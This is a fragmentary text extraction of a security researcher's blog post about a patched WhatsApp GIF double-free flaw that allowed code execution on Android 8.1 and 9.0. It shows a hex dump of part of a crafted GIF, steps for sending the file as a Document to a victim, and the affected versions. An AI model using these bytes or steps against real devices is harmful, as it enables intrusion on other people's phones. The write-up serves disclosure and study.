 https://awakened1712.github.io/hacking/hacking-whatsapp-gif-rce/
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 54 12 7C C0 C5 07 00 00 00 EE FF FF 2C 00 00
00 00 1C 0F 00 00 00 00 2C 00 00 00 00 1C 0F 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 2C 00 00 00 00
18 00 0A 00 0F 00 01 00 00 3B
Awakened
a technologist and an
information security enthusiast
Singapore
Website
Email
Then copy the content into a GIF file and send it as Document with WhatsApp to another
WhatsApp user. Take note that it must not be sent as a Media file, otherwise WhatsApp tries to
convert it into an MP4 before sending. Upon the user receives the malicous GIF file, nothing will
happen until the user open WhatsApp Gallery to send a media file to his/her friend.
Affected versions
The exploit works well until WhatsApp version 2.19.230. The vulnerability is official patched in
WhatsApp version 2.19.244
The exploit works well for Android 8.1 and 9.0, but does not work for Android 8.0 and below. In
the older Android versions, double-free could still be triggered. However, because of the
calls by the system after the double-free, the app just crashes before reaching to the point
we could control the PC register.
WHATSAPP USERS
HACKED WITH GIFS